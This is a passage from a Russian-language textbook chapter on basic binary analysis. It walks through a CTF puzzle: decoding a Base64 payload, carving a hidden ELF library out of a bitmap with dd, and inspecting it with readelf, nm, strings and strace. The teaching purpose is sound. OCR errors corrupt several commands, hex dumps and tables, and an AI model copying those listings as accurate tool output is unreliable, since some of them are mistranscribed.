rbm7kabn9SiwmKcQuQ/g+3n/OJj/byfuqjv09uKVj8889O6TvxXM+G4qSbRbX1TQCZnWPNQVwG86 /F7+4IkHl1a/eebY91bPemngU8OpI58YNjrWD16u3P3wuzaJ3kh4i6vpuhT6g7rkfs6k0DtS6P8l hf6NFPocfXL9yRTpS0ny+NtJ8vR3p0hfl8J/bgr9Vyn0b6bQkxTl+ixF+p+m0N+qx743k+wWmlT6

Текст, очевидно, нечитаемый. Внимательно присмотревшись, мы заметим, что он содержит только буквы, цифры и знаки + и / и состоит из строк одинаковой длины. Видя такой файл, обычно можно без опаски предположить, что он представлен в кодировке *Base64*.

Кодировка Base64 широко применяется для представления двоичных данных в виде ASCII-текста. В частности, она используется в электронной почте и в вебе, чтобы гарантировать, что двоичные данные, передаваемые по сети, не будут случайно искажены службами, умеющими обрабатывать только текст. На наше счастье, в состав Linux-систем входит инструмент base64 (обычно он является частью пакета GNU coreutils), который умеет кодировать и декодировать Base64. По умолчанию base64 кодирует все переданные ей файлы или поток stdin. Но если задать флаг –d, то base64 будет декодировать файлы. Давайте декодируем *payload* и посмотрим, что получится.

**\$ base64 -d payload > decoded\_payload**

Эта команда декодирует *payload* и сохраняет результат в файле de‑ coded\_payload. Теперь применим утилиту file к декодированному файлу.

## **\$ file decoded\_payload**

decoded\_payload: gzip compressed data, last modified: Tue Oct 22 15:46:43 2019, from Unix

Уже что-то! Оказывается, что под слоем Base64 скрывался архив, сжатый программой gzip. Тут у нас есть возможность продемонстрировать еще одно полезное свойство file: умение заглядывать внутрь сжатых файлов. Задав флаг –z, мы сможем узнать, что находится внутри архива, не распаковывая его. И вот что мы увидим:

**\$ file -z decoded\_payload** decoded\_payload: POSIX tar archive (GNU) (gzip compressed data, last modified: Tue Oct 22 19:08:12 2019, from Unix)

Видно, что мы имеем дело с несколькими уровнями: на внешнем для сжатия использовалась gzip, а на внутреннем находится tarархив, который обычно содержит несколько файлов. Чтобы узнать, какие файлы упакованы в архив, мы воспользуемся программой tar, дабы распаковать файл *decoded\_payload* и извлечь его содержимое:

**\$ tar xvzf decoded\_payload** ctf 67b8601

Как видим, в архиве было два файла: ctf и 67b8601. Снова воспользуемся утилитой file, чтобы узнать, с чем имеем дело.

## \$ file ctf ctf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=29aeb60bcee44b50d1db3a56911bd1de93cd2030, stripped Basic Binary Analysis

Первый файл, ctf, - это динамически скомпонованный 64-разрядный зачищенный исполняемый ELF-файл, а второй, 67b8601, - растровое (ВМР) изображение размером 512×512 пикселей. В последнем можно убедиться с помощью все той же утилиты file:

\$ file 67b8601 67b8601: PC bitmap, Windows 3.x format, 512 x 512 x 24

Изображение в этом BMP-файле выглядит как черный квадрат (рис. 5.1а). Но, внимательно присмотревшись, можно заметить нерегулярно окрашенные пиксели в нижней части. На рис. 5.1b показано увеличенное изображение этих пикселей.



(а) Все изображение



(b) Увеличенная нижняя часть изображения с цветными пикселями

Рис. 5.1. Извлеченный ВМР-файл 67b8601

Прежде чем выяснять, что все это значит, приглядимся к ЕLF-файлу ctf.

## $5.2$ Использование ldd для изучения зависимостей

Запускать неизвестные двоичные файлы категорически не рекомендуется, но мы работаем на виртуальной машине, поэтому попробуем выполнить извлеченный файл ctf. Впрочем, далеко мы таким образом не уйдем.

## $$./ctf$ ./ctf: error while loading shared libraries: lib5ae9b7f.so: cannot open shared object file: No such file or directory

Еще до выполнения кода приложения динамический компоновшик сообшает об отсутствующей библиотеке *lib5ae9b7f.so*. Имя какоето странное – обычно таких библиотек в системе не бывает. Но прежде чем искать ее, имеет смысл проверить, нет ли в *ctf* еще каких-то неразрешенных зависимостей.

В состав Linux-систем входит программа ldd, позволяющая v3нать, от каких разделяемых объектов зависит двоичный файл и где эти объекты находятся в вашей системе (если они в ней вообще имеются). Можно даже задать флаг - ч, который покажет, каких версий библиотек ожидает двоичный файл, что полезно для отладки. На странице руководства по ldd сказано, что эта программа может запускать двоичный файл для определения зависимостей, поэтому ее небезопасно использовать для неизвестных двоичных файлов, и лучше для этой цели работать на виртуальной машине или в каком-то другом изолированном окружении. Вот что 1dd выводит для двоичного файла ctf:

## \$ ldd ctf

```
linux-vdso.so.1 = > (0x00007fff6edd4000)lib5ae9b7f.so \Rightarrow not foundlibstdc++.so.6 \implies /usr/lib/x86 64-linux-qnu/libstdc++.so.6 (0x00007f67c2cbe000)libgcc s.so.1 => \frac{1}{16}/x86 64-linux-gnu/libgcc s.so.1 (0x00007f67c2aa7000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f67c26de000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007f67c23d5000)
/lib64/ld-linux-x86-64.so.2 (0x0000561e62fe5000)
```
По счастью, никаких неразрешенных ссылок, кроме уже известной нам библиотеки *lib5ae9b7f.so*, нет. Теперь можно сосредоточиться на выяснении того, что это за таинственная библиотека и как ее получить, чтобы захватить флаг.

Из имени библиотеки ясно, что ни в каком стандартном репозитории ее не найти, значит, она должна быть где-то в предоставленных нам файлах. Вспомним, что двоичные файлы и библиотеки в формате ELF начинаются магической последовательностью 0x7f ELF. Вот и поищем эту строку: если библиотека не зашифрована, то таким образом мы должны будем найти заголовок ELF. Попробуем просто воспользоваться дгер.

\$ arep 'ELF' \* Binary file 67b8601 matches Binary file ctf matches

Как и следовало ожидать, строка 'ELF' встречается в *ctf*, что и неудивительно, поскольку, как нам уже известно, это двоичный ELFфайл. Но она встречается также в файле 67b8601, который, на первый взгляд, представляет собой ничем не примечательное растровое изображение. А не может ли разделяемая библиотека скрываться внутри пикселей? Это объяснило бы появление странных цветных пикселей на рис. 5.1b! Исследуем содержимое файла 67b8601 более пристально.

## Быстрое нахождение кодов ASCII

При интерпретации байтов как кодов ASCII часто возникает необходимость в таблице, которая дает соответствие между значениями байтов и ASCII-символами. Для доступа к такой таблице можно воспользоваться специальной страницей руководства man аscii. Ниже приведен фрагмент распечатки, выдаваемой командой man ascii:



Как видим, с ее помощью легко найти ASCII-символ по его восьмеричному, десятичному или шестнадцатеричному коду. Намного быстрее, чем гуглить таблицу ASCII!

## $5.3$ Просмотр содержимого файла с помощью ххd

Чтобы точно выяснить, что находится в файле, не полагаясь на стандартные допущения, мы должны проанализировать файл на байтовом уровне. Для этого можно вывести биты и байты на экран в любой системе счисления. Например, если выбрать двоичную систему, то будут показаны все нули и единицы. Но анализировать содержимое в таком виде утомительно, поэтому лучше использовать шестнадцатеричную систему, в которой в качестве цифр используются символы 0–9 (с обычной интерпретацией) и  $a$ –f (где а представляет значение 10, а f – значение 15). Поскольку любой байт может принимать 256 =  $16 \times 16$  значений, он представляется ровно двумя шестнадцатеричными цифрами, так что эта система удобна для компактного отображения байтов.

Чтобы отобразить байты файла в шестнадцатеричном виде, нужна программа шестнадцатеричной распечатки. Шестнадцатеричный редактор дополнительно позволяет изменять байты в файле. Я вернусь к шестнадцатеричному редактированию в главе 7, а пока воспользуемся простой программой шестнадцатеричной распечатки ххd, которая установлена в большинстве Linux-систем по умолчанию.

Ниже показаны первые 15 строк, которые ххо печатает для анализируемого растрового файла:

```
$ xxd 67b8601 | head -n 15
00000000: 424d 3800 0c00 0000 0000 3600 0000 2800 BM8.......6...(.
00000010: 0000 0002 0000 0002 0000 0100 1800 0000 ...............
00000020: 0000 0200 0c00 c01e 0000 c01e 0000 0000 ...............
00000030: 0000 0000 · 7f45 4c46 0201 0100 0000 0000 .....ELF.......
00000040: 0000 0000 0300 3e00 0100 0000 7009 0000 ......00000060: 0000 0000 0000 0000 4000 3800 0700 4000 ........a.8...a.
00000090: 0000 0000 f40e 0000 0000 0000 f40e 0000 ...............
000000b0: 0600 0000 f01d 0000 0000 0000 f01d 2000 ...............
000000c0: 0000 0000 01d 2000 0000 0000 6802 0000 ... ... ... ...000000e0: 0000 0000 0200 0000 0600 0000 081e 0000 ...............
```
В первом столбце находится смещение от начала файла, в следующих восьми - шестнадцатеричные представления байтов файла, а в последнем – ASCII-представление тех же байтов.

Количество байтов, отображаемых в одной строке, можно изменить с помощью флага -с. Так, команда xxd -с 32 выводит по 32 байта в строке. Флаг - ь позволяет выводить байты в восьмеричном, а не в шестнадцатеричном виде, а с помощью флага - і можно вывести массив байтов в формате С и затем включить его непосредственно в исходный код на С или С++. Если нужно вывести только часть байтов, воспользуйтесь флагом -s (seek), чтобы задать смещение начального байта в файле, и флагом -l (length), чтобы указать, сколько байтов выводить.

В распечатке ххо нашего растрового файла магические байты ELF начинаются со смещения 0х34  $\bullet$  (52 в десятичном виде). Теперь мы знаем, с какого места файла, возможно, начинается ЕLF-библиотека. К сожалению, найти, где она заканчивается, не так просто, потому что нет никаких магических байтов, определяющих конец ELF-файла. Поэтому прежде чем пытаться извлечь ЕLF-файл целиком, попробуем извлечь только его заголовок. Это проще, т. к. мы знаем, что заголовок 64-разрядного ЕLF-файла содержит ровно 64 байта. Затем можно будет изучить заголовок и определить полный размер файла.

Чтобы выделить заголовок, воспользуемся программой dd и скопируем 64 байта из растрового файла, начиная со смещения 52, в новый файл elf header.

```
$ dd skip=52 count=64 if=67b8601 of=elf header bs=1
64+0 records in
64+0 records out
64 bytes copied, 0.000404841 s, 158 kB/s
```
Здесь dd не является существенным инструментом, поэтому я не стану останавливаться на ней подробно. Но отмечу, что это очень гибкое средство<sup>1</sup>, и если вы с ним незнакомы, то имеет смысл прочитать страницу руководства.

Снова воспользуемся ххо и посмотрим, что получилось.

```
$ xxd elf header
00000000: 07f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............
00000010: 0300 3e00 0100 0000 7009 0000 0000 0000 ..>.....p.......
00000030: 0000 0000 4000 3800 0700 4000 1b00 1a00 .... 0.8... 0....
```
Очень похоже на заголовок ELF! Видны магические байты **0**, а также массив е ident. Другие поля тоже выглядят разумно (см. описание полей в главе 2).

И опасное! С помощью dd легко затереть критически важные файлы, поэтому иногда ее название расшифровывают как «destroy disk» (уничтожить диск). Так что используйте ее очень осторожно.

## **5.4 Разбор выделенного заголовка ELF с помощью readelf**

Чтобы точно узнать, что находится в только что выделенном заголовке ELF, было бы здорово воспользоваться утилитой readelf, как мы делали в главе 2. Но будет ли readelf работать для неполного ELFфайла, не содержащего ничего, кроме заголовка? Посмотрим.

*Листинг 5.1. Результат работы readelf для извлеченного заголовка ELF*

|   | $\bullet$ \$ readelf -h elf header                     |                                                                                  |
|---|--------------------------------------------------------|----------------------------------------------------------------------------------|
|   | ELF Header:                                            |                                                                                  |
|   | Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 |                                                                                  |
|   | Class:                                                 | ELF64                                                                            |
|   | Data:                                                  | 2's complement, little endian                                                    |
|   | Version:                                               | 1 (current)                                                                      |
|   | $OS/ABI$ :                                             | UNIX - System V                                                                  |
|   | ABI Version:                                           | 0                                                                                |
|   | Type:                                                  | DYN (Shared object file)                                                         |
|   | Machine:                                               | Advanced Micro Devices X86-64                                                    |
|   | Version:                                               | 0x1                                                                              |
|   | Entry point address:                                   | 0x970                                                                            |
|   | Start of program headers:                              | 64 (bytes into file)                                                             |
|   | Start of section headers:<br>❷ −                       | 8568 (bytes into file)                                                           |
|   | Flags:                                                 | 0x0                                                                              |
|   | Size of this header:                                   | 64 (bytes)                                                                       |
|   | Size of program headers:                               | 56 (bytes)                                                                       |
|   | Number of program headers:                             | $\overline{7}$                                                                   |
|   | Size of section headers:<br>$\bullet$                  | 64 (bytes)                                                                       |
| ❹ | Number of section headers:                             | 27                                                                               |
|   | Section header string table index: 26                  |                                                                                  |
|   |                                                        | readelf: Error: Reading 0x6c0 bytes extends past end of file for section headers |
|   |                                                        | readelf: Error: Reading 0x188 bytes extends past end of file for program headers |

Флаг –h просит readelf напечатать только заголовок исполняемого файла. Программа все же ругается на то, что смещения в таблицах заголовков секций и программы указывают за пределы файла, но это не страшно. Важно, что теперь у нас есть удобное представление извлеченного заголовка ELF.

Ну, и как же вычислить полный размер ELF-файла, не имея ничего, кроме заголовка? На рис. 2.1 главы 2 показано, что в конце ELF-файла обычно находится таблица заголовков секций и что ее смещение хранится в заголовке исполняемого файла  $\bullet$ . Заголовок исполняемого файла также дает размер заголовка каждой секции  $\bm{\Theta}$  и количество заголовков секций в таблице <sup>•</sup>. Поэтому мы можем вычислить полный размер ELF-библиотеки, скрытой в растровом файле, следующим образом:

> *size* = *e\_shoff* + (*e\_shnum* × *e\_shentsize*)  $= 8568 + (27 \times 64)$  $= 10.296$

В этой формуле size - полный размер библиотеки, e shoff - смещение таблицы заголовков секций, а *е shentsize* - размер одного заголовка секции.

Теперь, зная, что размер библиотеки равен 10 296 байт, мы можем извлечь ее целиком с помощью dd:

```
$ dd skip=52 count=10296 if=67b8601 Oof=lib5ae9b7f.so bs=1
10296+0 records in
10296+0 records out
10296 bytes (10 kB, 10 KiB) copied, 0.0287996 s, 358 kB/s
```
Команда dd называет извлеченный файл lib 5ae9b7f.so <sup>o</sup>, потому что именно так называется отсутствующая библиотека, которую требует двоичный файл ctf. После выполнения этой команды мы имеем работоспособный разделяемый ELF-объект. Воспользуемся readelf, чтобы понять, все ли получилось удачно (см. листинг 5.2). Чтобы сократить объем вывода, напечатаем только заголовок исполняемого файла (-h) и таблицы символов (-s). Последняя должна дать нам представление о функциональности библиотеки.

Листинг 5.2. Результат работы readelf для извлеченной библиотеки lib5ae9b7f.so

```
$ readelf -hs lib5ae9b7f.so
```

```
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class:FI F64
 Data:
                                  2's complement, little endian
 Version:
                                  1 (current)
 OS/ABI:
                                 UNIX - System V
 ABI Version:
                                  \OmegaDYN (Shared object file)
 Tvpe:
 Machine:
                                 Advanced Micro Devices X86-64
 Version:
                                 0x1Entry point address:
                                 0x970
 Start of program headers:
                                64 (bytes into file)
 Start of section headers:
                                 8568 (bytes into file)
 Flags:
                                 0x0Size of this header:
                                 64 (bytes)
 Size of program headers:
                                 56 (bytes)
 Number of program headers:
                                 \overline{7}Size of section headers:
                                 64 (bytes)
 Number of section headers:
                                  27
 Section header string table index: 26
Symbol table '.dynsym' contains 22 entries:
  Num:
           Value Size Type Bind Vis
                                                 Ndx Name
    0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
    - 9
    2: 0000000000000000 0 NOTYPE WEAK DEFAULT UND gmon start
    3: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _Jv_RegisterClasses
```


Как мы и надеялись, полная библиотека, похоже, извлечена правильно. И хотя она зачищена, таблица динамических символов показывает несколько интересных экспортируемых функций ( $\bullet$ – $\bullet$ ). Но имена какие-то странные, плохо читаемые. Посмотрим, можно ли это исправить.

#### $5.5$ Разбор символов с помощью nm

В языке C++ функции можно перегружать, т. е. допускается существование нескольких функций с одинаковым именем, но разными сигнатурами. К сожалению, компоновщик ничего не знает о C++. И если бы существовало несколько функций с именем foo, то компоновщик понятия не имел бы, как разрешать ссылки на foo - какую именно версию foo использовать. Чтобы устранить повторяющиеся имена, компиляторы С++ генерируют декорированные имена функций. Декорированное имя – это комбинация оригинального имени функции и закодированного представления ее параметров. Таким образом, каждый вариант функции получает уникальное имя, и у компоновщика не возникает проблем с различением перегруженных функций.

Лля аналитиков двоичных файлов декорированные имена функций - палка о двух концах. С одной стороны, декорированные имена гораздо труднее воспринимаются, как мы видим на примере результата readelf для библиотеки lib5ae9b7f.so (листинг 5.2), написанной на С++. С другой стороны, декорированное имя бесплатно предоставляет информацию о типе параметров функции, что весьма полезно с точки зрения обратной разработки.

В целом преимущества декорированных имен перевешивают их недостатки, потому что такие имена легко декодировать. С этой задачей справляются несколько стандартных инструментов. Один из лучших - утилита nm, которая выводит список символов в данном исполняемом, объектном или разделяемом файле. Получив двоичный файл, nm по умолчанию пытается разобрать таблицу статических символов.

## \$ nm lib5ae9b7f.so nm: lib5ae9b7f.so: no symbols

Увы, как показывает этот пример, конфигурация nm по умолчанию для lib5ae9b7f.so бесполезна, потому что этот файл зачищен. Мы должны явно попросить nm разобрать таблицу динамических символов, задав флаг -D, как показано в листинге 5.3. Здесь «...» означает, что я обрезал строку и перенес ее на следующую (декорированные имена бывают довольно длинными).

Листинг 5.3. Результат работы пт для lib5ae9b7f.so

| \$ nm -D lib5ae9b7f.so       |                                                                   |  |  |
|------------------------------|-------------------------------------------------------------------|--|--|
|                              | w ITM deregisterTMCloneTable                                      |  |  |
|                              | w ITM registerTMCloneTable                                        |  |  |
|                              | w Jv RegisterClasses                                              |  |  |
|                              | 0000000000000c60 T Z11rc4 decryptP11rc4 state tPhi                |  |  |
|                              | 0000000000000c70 T Z11rc4 decryptP11rc4 state tRNSt7 cxx1112basic |  |  |
|                              | stringIcSt11char traitsIcESaIcEEE                                 |  |  |
|                              | 0000000000000b40 T Z11rc4 encryptP11rc4 state tPhi                |  |  |
|                              | 0000000000000bc0 T Z11rc4 encryptP11rc4 state tRNSt7 cxx1112basic |  |  |
|                              | stringIcSt11char traitsIcESaIcEEE                                 |  |  |
|                              | 0000000000000cb0 T Z8rc4 initP11rc4 state tPhi                    |  |  |
|                              | U _ZNSt7_cxx1112basic_stringIcSt11char_traitsIcESaIcEE9_          |  |  |
|                              | M createERmm                                                      |  |  |
|                              | U ZSt19 throw logic errorPKc                                      |  |  |
| 0000000000202058 B bss start |                                                                   |  |  |
|                              | w cxa finalize                                                    |  |  |
|                              | w gmon start                                                      |  |  |
|                              | U stack chk fail                                                  |  |  |
| 0000000000202058 D _edata    |                                                                   |  |  |
| 0000000000202060 B end       |                                                                   |  |  |
| 0000000000000d20 T fini      |                                                                   |  |  |
| 00000000000008c0 T init      |                                                                   |  |  |
|                              | U malloc                                                          |  |  |
|                              | U memcpy                                                          |  |  |

Уже лучше, теперь мы видим хоть какие-то символы. Но имена символов по-прежнему декорированы. Чтобы декодировать их, нужно указать флаг--demangle.

Листинг 5.4. Результат работы пт с декодированнымми именами для файла lib5ae9b7f.so

\$ nm -D --demangle lib5ae9b7f.so w ITM deregisterTMCloneTable

```
w ITM registerTMCloneTable
                w Jv RegisterClasses
0000000000000c60 T Orc4 decrypt(rc4 state t*, unsigned char*, int)
0000000000000c70 T @rc4_decrypt(rc4_state_t*,
                               std:: cxx11::basic string<char, std::char traits<char>,
                               std::allocator<char> >&)
0000000000000b40 T Orc4_encrypt(rc4_state_t*, unsigned char*, int)
0000000000000bc0 T @rc4 encrypt(rc4 state t*,
                               std:: cxx11::basic string<char, std::char traits<char>.
                               std::allocator<char> >&)
0000000000000cb0 T Orc4_init(rc4_state_t*, unsigned char*, int)
                U std:: cxx11::basic string<char, std::char traits<char>,
                      std::allocator<char> >:: M create(unsigned long&, unsigned long)
                U std:: throw logic error(char const*)
0000000000202058 B bss start
                w cxa finalize
                w gmon start
                U stack chk fail
0000000000202058 D edata
0000000000202060 B end
000000000000d20 T fini
00000000000008c0 T init
                U malloc
                U memcpy
```
Наконец-то имена функций стали читаемыми. Мы видим пять интересных функций, и все они, похоже, являются криптографическими, реализующими хорошо известный алгоритм шифрования RC4<sup>1</sup>. Имеется функция rc4 init, которая принимает структуру данных типа rc4 state t, строку символов без знака и целое число •. Первым параметром, вероятно, является структура данных для хранения криптографического состояния, а следующие два – ключ и длина ключа соответственно. Есть также несколько функций шифрования и дешифрирования, все они принимают указатель на криптографическое состояние, а также строки (в смысле С и С++), подлежащие шифрованию или дешифрированию (0-0).

Для декодирования имен функций можно также воспользоваться специальной утилитой c++filt, которая принимает декорированное имя и выводит его декодированный эквивалент. Достоинство c++filt заключается в том, что она поддерживает несколько форматов декорирования и автоматически определяет, в каком из них представлено переданное имя. Ниже приведен пример использования c++filt для декодирования имени \_Z8rc4\_initP11rc4\_state\_tPhi:

RC4 - популярный потоковый шифр, отличающийся простотой и высоким быстродействием. Интересующиеся могут прочитать о нем в статье по адресу https://en.wikipedia.org/wiki/RC4. Отметим, что теперь RC4 считается взломанным, так что использовать его в новых реальных проектах не рекомендуется!

\$ c++filt \_Z8rc4\_initP11rc4\_state\_tPhi rc4 init(rc4 state t\*, unsigned char\*, int)

Подытожим, что мы уже сделали. Мы распаковали загадочный файл payload и обнаружили двоичный файл ctf, зависящий от библиотеки lib5ae9b7f.so. Мы выяснили, что файл lib5ae9b7f.so спрятан в растровом файле, и успешно извлекли его. Мы также примерно представляем, что он делает: это криптографическая библиотека. Теперь попробуем запустить ctf еще раз, уже без отсутствующих зависимостей.

В процессе выполнения двоичного файла компоновщик разрешает его зависимости, для чего просматривает ряд стандартных каталогов с разделяемыми библиотеками, например /lib. Поскольку мы извлекли lib5ae9b7f.so в нестандартный каталог, необходимо сказать компоновщику, что он должен искать и в нем тоже. Для этого мы установим переменную окружения LD\_LIBRARY\_PATH. Зададим ее так, чтобы она указывала на текущий рабочий каталог, и снова запустим *ctf*.

```
$ export LD LIBRARY PATH='pwd'
$./ctf$ echo $?
\mathbf{1}
```
Получилось! Двоичный файл ctf по-прежнему не приносит никакой видимой пользы, но работает, не жалуясь на отсутствие библиотек. Код выхода программы ctf, доступный через переменную оболочки \$?, равен 1, что является признаком ошибки. Теперь, располагая всеми необходимыми зависимостями, мы можем продолжить расследование и как-то обойти ошибку в *ctf*, которая мешает добраться до желанного флага.

#### $5.6$ Поиск зацепок с помощью strings

Чтобы понять, что делает двоичный файл и каких аргументов он ожидает, мы можем поискать в нем полезные строки, которые пролили бы свет на его назначение. Например, если мы увидим строки, содержащие части HTTP-запросов или URL-адреса, можно предположить, что файл делает что-то, связанное с вебом. Анализируя вредоносные программы, например боты, мы, возможно, обнаружим строки, содержащие принимаемые ботом команды, если только они не обфусцированы. Можно даже встретить отладочные строки, которые программист забыл удалить, - такое действительно бывало в реальных вредоносных программах!

Для поиска строк в двоичном (или любом другом) файле в системе Linux можно воспользоваться утилитой strings. Она принимает один или несколько файлов и печатает все найденные в них строки имеющих графическое представление символов. Отметим, что strings не

проверяет, действительно ли найденные строки рассчитаны на чтение человеком, поэтому применение ее к двоичным файлам может давать посторонние строки, которые лишь случайно выглядят печатаемыми.

Поведение strings можно настроить с помощью флагов. Например, флаг-d означает, что нужно печатать только строки, найденные в секциях данных, а не во всех секциях. По умолчанию strings печатает лишь строки, содержащие не менее четырех символов, но минимальную длину можно задать с помощью флага -п. Для наших целей режима по умолчанию вполне достаточно; посмотрим, что strings сможет найти в файле ctf.

Листинг 5.5. Строки символов, найденные в двоичном файле ctf

```
$ strings ctf
\bullet /lib64/ld-linux-x86-64.so.2
  lib5ae9b7f.so
<sup>2</sup> gmon start
  Jv RegisterClasses
  ITM deregisterTMCloneTable
  ITM registerTMCloneTable
  _Z8rc4_initP11rc4_state_tPhi
   \cdots\bullet DEBUG: argv[1] = %s
O checking '%s'
S show me the flag
  >CMb-v@P^{\hat{}}:
  flag = %squess again!
O It's kinda like Louisiana. Or Dagobah. Dagobah - Where Yoda lives!
   : *35"zPLR
  GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
O .shstrtab
   .interp
   .note.ABI-tag
   .note.gnu.build-id
   .gnu.hash
   .dynsym
   .dvnstr
   .gnu.version
   .gnu.version_r
   .rela.dyn
   .rela.plt
   .init
   .plt.got
   .text
   .fini
   .rodata
   .eh frame hdr
```

```
.eh frame
.acc except table
.init array
.fini array
.jcr
.dvnamic
.got.plt
.data
hss
.comment
```
Некоторые из показанных здесь строк встречаются почти во всех ЕLF-файлах. Таковы, например, имя интерпретатора программы  $\bullet$ , найденное в секции. interp, и некоторые имена символов, найденные в секции. dynstr @. В конце распечатки мы видим все имена секций, найденные в секции .shstrtab @. Но всё это нам не слишком интересно.

По счастью, имеются и более полезные строки. Например, одна из них похожа на отладочное сообщение и наводит на мысль, что программа ожидает флага в командной строке •. Встречаются также какие-то проверки, возможно, применяемые к входной строке  $\bullet$ . Мы пока не знаем, каким должен быть параметр командной строки, но можно было бы попробовать какую-то из других интересных строк, например show me the flag  $\Theta$ , - вдруг да сработает. Имеется также загадочная строка  $\Theta$ , содержащая сообщение непонятного назначения. Сейчас мы не знаем, что означает это сообщение, но из исследования lib5ae9b7f.so нам известно, что в этом двоичном файле используется алгоритм шифрования RC4. Быть может, это сообщение является ключом шифрования?

Зная, что двоичный файл ожидает получить параметр в командной строке, посмотрим, не приблизит ли нас к заветной цели задание произвольного параметра. За неимением лучшего зададим просто строку  $foobar:$ 



Поведение двоичного файла изменилось. Он сообщает, что проверяет переданную ему строку. Но проверка оказалась неудачной, потому что код выхода все равно показывает ошибку. А давайте рискнем и попробуем еще какую-нибудь из найденных интересных строк, например show me the flag, которая выглядит особенно многообещаюшей:

<sup>\$ ./</sup>ctf show me the flag checking 'show me the flag'

```
nk
$ echo $?
\overline{1}
```
Получилось! Проверка вроде бы прошла. Но, увы, код выхода попрежнему равен 1, т. е. чего-то не хватает. И самое печальное, что результаты strings не дают больше никаких зацепок. Давайте более внимательно изучим поведение *ctf*, чтобы понять, куда двигаться дальше. И начнем с системных и библиотечных вызовов, которые делает *ctf*.

## 5.7 Трассировка системных и библиотечных вызовов с помощью strace и ltrace

Чтобы продвинуться дальше, выясним, по какой причине *ctf* завершается с кодом ошибки, для чего рассмотрим поведение программы перед самым выходом. Сделать это можно разными способами, один из них - воспользоваться инструментами strace и ltrace. Они показывают соответственно системные и библиотечные вызовы, совершаемые программой. Располагая этой информацией, часто можно составить общее представление о том, что делает программа.

Для начала изучим с помощью strace, к каким системным вызовам обращается *ctf.* Иногда желательно присоединить strace к работающему процессу. Для этого нужно задать флаг -p *pid*, где *pid –* идентификатор процесса. Но в данном случае достаточно просто запустить ctf под управлением strace с самого начала. В листинге 5.6 показан результат работы strace для двоичного файла ctf (строки, заканчивающиеся «...», обрезаны).

Листинг 5.6. Системные вызовы, выполняемые двоичным файлом ctf

mprotect(0x7f7034359000, 2097152, PROT NONE) = 0

```
$ strace ./ctf show_me_the_flag
O execve("./ctf", ["./ctf", "show me the flag"], [/* 73 vars */]) = 0
  brk(NULL) = 0x1053000access("/etc/ld.so.nohwcap", F OK)
                                         = -1 ENOENT (No such file or directory)
  mmap(NULL, 8192, PROT READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f703477e000
  access("/etc/ld.so.preload", R OK)
                                         = -1 ENOENT (No such file or directory)
<sup>●</sup> open("/ch3/tls/x86_64/lib5ae9b7f.so", 0_RDONLY|0_CLOEXEC) = -1 ENOENT (No such file or ...)
